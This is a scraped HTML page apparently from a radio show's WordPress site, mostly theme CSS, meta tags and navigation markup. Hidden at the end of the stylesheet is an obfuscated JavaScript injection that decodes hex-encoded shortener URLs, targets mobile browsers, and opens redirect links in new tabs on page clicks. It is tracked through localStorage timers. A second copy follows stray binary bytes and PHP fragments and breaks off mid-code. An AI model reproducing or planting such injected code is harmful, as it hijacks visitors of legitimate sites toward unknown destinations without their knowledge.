.page-numbers {background: #292929;border-radius: 4px;padding: 0 25px;height: 45px; line-height: 43px;display: inline-block;user-select:none; cursor:pointer;box-shadow: 0 1px 0px #99999959 inset, 0 -2px 0px #00000059 inset; border:1px solid transparent; box-sizing:border-box;}

a.page-numbers:hover {background: #494949 !important; box-shadow: 0 1px 0px #99999959 inset, 0 -2px 0px #00000059 inset;}

.page-numbers.current, a.page-numbers:focus, a.page-numbers:focus:hover {background:#00000029 !important;box-shadow: 0 3px 6px -1px #000 inset;}

.page-numbers.dots {
  background:transparent;
  box-shadow:none;
}

a.page-numbers:focus, a.page-numbers:focus:hover  {
  border:1px dashed #eeee238c;
}

.nav-footer {
    -webkit-backdrop-filter: blur(9px);
}

:root {
    --progress-margin:9px;
    --progress-height:calc(20px - calc(var(--progress-margin))*2);
}
.media-progress .progress.grey.darken-3 {
    margin-top: var(--progress-margin);
    height: var(--progress-height);
    margin-bottom: var(--progress-margin);
    background: #717171 !important;
}



@media screen and (max-width: 992px){
  nav.affix-top {
    height: 100px;
	}
	nav .brand-logo {
        height: 100px !important;
        padding-top: 0 !important;
    }
    
    nav:not(.affix) .nav-main.hcr img, nav:not(.affix) .nav-main.hcl img, nav:not(.affix) .nav-main.hcc img {
        height: 60px;
    }
    
    nav:not(.affix) .nav-main .container {
        height: 100px;
        padding: 0;
        margin-top: 0;
    }
    
    nav:not(.affix) .nav-main a.button-collapse.right, nav:not(.affix) .nav-main a.button-collapse.left {
        height: 100px;
        transform: translateY(0);
    }
    
    nav:not(.affix) .nav-main a.button-collapse.right i, nav:not(.affix) .nav-main a.button-collapse.left i {
        line-height: 100px;
        height: 100px;
    }
    nav #logo-container span:nth-child(2) {
        bottom:40px;
        height:60px;
    }
    .logo-byline {
        margin-bottom: 0 !important;
        height: 20px;
        line-height: 20px;
    }
    nav a#logo-container:after {
        position: relative;
        height: 20px;
        line-height: 20px;
        bottom: 36px;
    }
    nav a#logo-container:before {
        top: 17px;
        font-size: .58rem;
    }
		div#intro {
			min-height:100px !important;
			height:100px !important;
		}
}




@media screen and (max-width: 992px) {
    nav .brand-logo {
        height: 60px !important;
    }
    nav a#logo-container {
        width: calc(100% - calc(20px*2) - calc(18px*4) - 20px) !important;
        transform: translateY(20px) translateX(-50%) !important;
    }
    
    nav #logo-container span:nth-child(2) img {
        width: 100%;
    }

    .nav-main.hcr a#logo-container,
    
    .nav-main.hcl a#logo-container, .nav-main.hcc a#logo-container {
        -webkit-transform-origin: center top;
        transform-origin: center top;
    }
    nav.affix .nav-main.hcr img,
    nav.affix .nav-main.hcl img,
    nav.affix .nav-main.hcc img {
        height: 60px;
    }
    nav:not(.affix) .nav-main.hcr img,
    nav:not(.affix) .nav-main.hcl img,
    nav:not(.affix) .nav-main.hcc img {
        height: 60px;
    }
    .logo-byline {
        height: 10px;
        line-height: 10px;
        margin-top:10px;
    }
    nav a#logo-container:after { 
        line-height:10px;
        height:10px;
        bottom:20px;
    }
    nav.affix-top,
    div#intro {
        height: 120px !important;
    }
    nav .nav-main a.button-collapse.right,
    nav .nav-main a.button-collapse.left {
        transform: translateY(0);
    }
    nav .nav-main a.button-collapse.right,
    nav .nav-main a.button-collapse.left,
    nav .nav-main a.button-collapse.right i,
    nav .nav-main a.button-collapse.left i {
        line-height: 60px;
        height: 60px;
    }
    nav:not(.affix) .nav-main .container {
        height:120px;
    }
    nav.affix #logo-container {
        transform: translateX(-50%) translateY(10px) scale(0.5) !important;
        transform-origin: center top !important;
    }
}

@media only screen and (max-width: 992px) {
	.nav-footer {
			height: 60px;
	}
	.nav-footer.playmedia_init {
			height: 120px;
	}
	.container>.section {
			padding: 10px 0;
	}
	.nav-footer .mejs__controls {
			height: 60px !important;
			padding-top: 0;
   		-webkit-transition: 1s ease;
   		transition: 1s ease;
	}
	.nav-footer.playmedia_init .mejs__controls {
			height: 120px !important;
			padding-top: 60px;
	}
}
@media screen and (max-width:900px) {
	.section h1.grey-text.text-center {
		padding: 0;
		font-size:1.15rem !important;
	}
}
@media screen and (min-width:900px) {
	.nav-footer .mejs__controls {
		height:60px !important;
		padding:0;
	}
}

.media-icon-button {
    margin: 2px 0;
}


.media-progress wave {
    transform: scaleY(0);
    transition: transform 750ms cubic-bezier(0.39, -0.04, 0, 2.18);
}

.playing .media-progress wave,
.paused .media-progress wave {
    transform: scale(1);
}

@media screen and (min-width: 1400px) {
    .card .card-content p:not(:last-child) {
        margin-bottom: 0;
    }
}

.media-progress {
    margin-bottom: 10px;
}

.card .card-content .card-title {
    max-height: 32px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: pre;
}

.card.no-shadow .card-image+.card-content > p {
    height: 67px;
}

.nav-main.hcl>.container>ul {
    pointer-events: none;
}

.section-media .post a button {
    letter-spacing: 0;
    text-transform: none;
    font-weight: bold;
    font-family: 'Helvetica', 'Arial', sans-serif;
    font-size: .89rem;
    color: #ffbe28;
}



.nav-footer span.mejs__time-total.mejs__time-slider:not(:hover) span.mejs__time-current {
  box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;
}

.nav-footer span.mejs__time-total.mejs__time-slider:hover span.mejs__time-current {
 box-shadow: 0 -25px 0 #000 inset, 0 25px 0 #000 inset !important; 
}

.nav-footer span.mejs__time-total.mejs__time-slider {
  background: #444 !important;
  box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;
  border-radius:0;
}








.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current {
  background: linear-gradient(-90deg,#eeee22, #ffbe28) !important;
}


.nav-footer span.mejs__time-total.mejs__time-slider:hover span.mejs__time-hovered {background: #a1a107 !important;box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;}

.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-loaded {
  background: #aaa !important;box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;
}


.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-buffering {
 top: 0;
 box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;
}
.section .swiper-slide a {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    font-size: 0;
    line-height: 0;
}

.swiper-container .html-caption h2 {
    display: none;
}

.section .swiper-container {
    height: 230px;
    margin-top: -30px;
}


div#swiper17526 {background-size: 100%;}

.swiper-container-horizontal>.swiper-pagination {
    bottom: 0;
}

.swiper-container:not(:hover) .swiper-button-next,
.swiper-container:not(:hover) .swiper-button-prev {
    opacity: 0;
}

.swiper-button-next, .swiper-button-prev {
    transition: 500ms ease;
}


footer .signature span a span {
    display: none;
}


.signature a.statcounter {
    text-decoration: none !important;
    border-bottom: none;
    display: flex;
    margin: 0 auto;
    line-height: 0;
    vertical-align: middle;
    flex-flow: row wrap;
    align-items: center;
    justify-content: center;
    width: 100%;
}

footer .signature a {
    display: block;
    text-align: center;
    border: none;
    color: white;
    line-height: 1rem;
    margin: 0 0 10px;
}

.signature .statcounter a.statcounter {
    vertical-align: middle;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    width: 100%;
    justify-content: center;
}

span.statcounter {
    line-height: 0;
    display: flex;
    width: 100%;
    margin: 0 0 10px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x69\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x77\x4b\x7a\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x66\x63\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4a\x55\x70\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x7a\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x6f\x74\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x44\x70\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x48\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x6d\x4b\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x75\x6a\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		        <meta name="twitter:card" content="summary_large_image">
      <meta name="twitter:site" content="@drsuzy">
      <meta name="twitter:title" content="FDR Radio (F*ck Da Rich)">
      <meta name="twitter:description" content="Warning: Explicit Conversations About Politics, Culture, & Sexuality">
      <meta name="twitter:image" content="https://fdrradio.com/wp-content/uploads/2022/03/TRAIN-AD-GENERAL-DOG-FINAL.jpg">
      </head>
<body class="home paged wp-singular page-template page-template-page-intro-gallery page-template-page-intro-gallery-php page page-id-50 custom-background paged-17 page-paged-17 wp-theme-materialcss loggedoff theme-materialcss woocommerce-no-js">
	<script>
		console.log('{"st":"12501045","st_sc":"02ab02ca"}');
	</script>
	    <div class="loaddr hide ">
      <p align="center" class="center">
            </p>
    </div>
        <ul id="side-nav" class="side-nav collapsible no-shadow"><li class="menu-item"><a id="logo-container" href="/" class="brand-logo"><span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg"></span><span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-outline.svg"></span><p class="logo-byline">Live Saturday Nights</p></a></li></ul>
        <ul id="side-right" class="side-nav collapsible no-shadow"><li id="menu-item-2493" class="modal-trigger hide menu-item menu-item-type-custom menu-item-object-custom menu-item-2493 custom-2493"><a title="Request a Show Topic" href="#ct-form" class="modal-trigger hide ">Request a Show Topic</a></li>
</ul>        

  <div class="navbar-fixed">
  <nav class="transparent affix-top" role="navigation" style="transform:translateZ(0);-moz-transform:translateZ(0)" data-spy="affix" data-offset-top="10">
      <div class="nav-wrapper nav-network white"><div class="container"><div class="hide-on-med-and-down"><ul>
<li id="menu-item-2" class="menu-item-2 -"><a title="About"></a></li>
<li id="menu-item-9" class="menu-item-9 -"><a title="Cart"></a></li>
<li id="menu-item-10" class="menu-item-10 -"><a title="Checkout"></a></li>
<li id="menu-item-50" class="menu-item-50 -"><a title="Home"></a></li>
<li id="menu-item-11" class="menu-item-11 -"><a title="My Account"></a></li>
<li id="menu-item-5" class="menu-item-5 -"><a title="Newsletter"></a></li>
<li id="menu-item-2677" class="menu-item-2677 -"><a title="Now Playing Live"></a></li>
<li id="menu-item-8" class="menu-item-8 -"><a title="Shop"></a></li>
</ul></div>
</div></div>      <div class="nav-wrapper nav-main hcl">
      <div class="container">
            <a id="logo-container" href="/" class="brand-logo">
          <span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg"></span>          <span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-outline.svg"></span>          <p class="logo-byline">Live Saturday Nights</p>      </a>
          <ul id="menu-one-page-menu" class="hide-on-med-and-down"><li class="menu-item menu-item-type-custom menu-item-object-custom left"><a  class="header-icon waves-effect text-center show-on-medium-and-up button-collapse" data-activates="side-nav"><i class="material-icons">menu</i> <span>Menu</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom left"><a  class="header-icon waves-effect text-center show-on-medium-and-up custom_play_pause_button"><i class="material-icons">play_arrow</i> <span>Play</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom right"><a data-target="ct-form" class="header-icon waves-effect text-center show-on-medium-and-up modal-trigger"><i class="material-icons">email</i> <span>Contact</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom right"><a  class="header-icon waves-effect text-center show-on-medium-and-up button-collapse" data-activates="side-right"><i class="material-icons">playlist_play</i> <span>Episodes</span></a></li></ul>      <a href="#" data-activates="side-nav" class="button-collapse left"><i class="material-icons">menu</i></a><form method="get" id="searchform" action="https://fdrradio.com/" class="searchform">
	<a href="#" id="searchClose" style="display:none;"><i class="material-icons">clear</i></a>
  <input type="search" name="s" id="s" 
 onclick="this.focus()" class="grey darken-3" placeholder="Search for “Vintage Magazines”">
  <!-- <button type="submit" value="Submit" class="waves-effect waves-light btn darken-2 white-text text-lighten-4"><i class="icon-search"></i></button> -->
</form>    </div></div>
    <div class="nav-wrapper nav-secondary">
      <div class="container">
      <ul id="menu-left-menu" class="hide-on-med-and-down"><li class="menu-item menu-home"><a href="#" data-activates="side-nav" style="margin:0; display:block !important" class="button-collapse"> <img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg"> Menu</a></li><li class="menu-item title hide"><a href="#">Home</a></li>		<li class="right"><form method="get" id="searchform" action="https://fdrradio.com/" class="searchform">
	<a href="#" id="searchClose" style="display:none;"><i class="material-icons">clear</i></a>
  <input type="search" name="s" id="s" 
 onclick="this.focus()" class="grey darken-3" placeholder="Search for “Vintage Magazines”">
  <!-- <button type="submit" value="Submit" class="waves-effect waves-light btn darken-2 white-text text-lighten-4"><i class="icon-search"></i></button> -->
</form></li>
		</ul>    </div></div>
    <div class="nav-wrapper nav-secondary-2 white"><div class="container"><div class="hide-on-med-and-down"><ul>
<li class="menu-item-2 -"><a title="About"></a></li>
<li class="menu-item-9 -"><a title="Cart"></a></li>
<li class="menu-item-10 -"><a title="Checkout"></a></li>
<li class="menu-item-50 -"><a title="Home"></a></li>
<li class="menu-item-11 -"><a title="My Account"></a></li>
<li class="menu-item-5 -"><a title="Newsletter"></a></li>
<li class="menu-item-2677 -"><a title="Now Playing Live"></a></li>
<li class="menu-item-8 -"><a title="Shop"></a></li>
</ul></div>
</div></div><div class="nav-wrapper nav-header-pr"><div class="container"><ul><li><a class="modal-trigger" href="#ct-newsletter">Now Available to Listen on All Platforms</a></li></ul></div></div>  </nav>
  </div>


<nav class="nav-footer music black hide">
  <div class="nav-wrapper transparent">
    <div class="container">
      <ul>
        <li class="menu-item" style="width:100%; position: relative;">
          <div id="media_player" class="card sticky-action transparent">
            <div class="card-content" id="iframe_video_container">
              <audio id="playmedia" class="playmedia" style="width:100%; height:100%" controls src="#"></audio>
            </div>
          </div>
        </li>      
        <!-- <li class="menu-item"><a href="#" class="white-text play_radio"><i class="material-icons">play_arrow</i></a></li>       -->
        <!-- <li class="menu-item">
            <div class="progress grey lighten-2"><div class="determinate" style="width:25%"></div></div>
        </li> -->
        <!-- <li class="menu-item"><a href="" class="white-text"><i class="material-icons">shuffle</i></a></li>   -->
        <!-- <li class="menu-item right"><a href="#" data-activates="upnext" class="button-music white-text"><i class="material-icons left">playlist_play</i> Up Next:</a></li> -->
      </ul>
    </div>
  </div>
</nav>



  <div class="body_box">
  <a href="#" class="next-swiperd"></a>��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 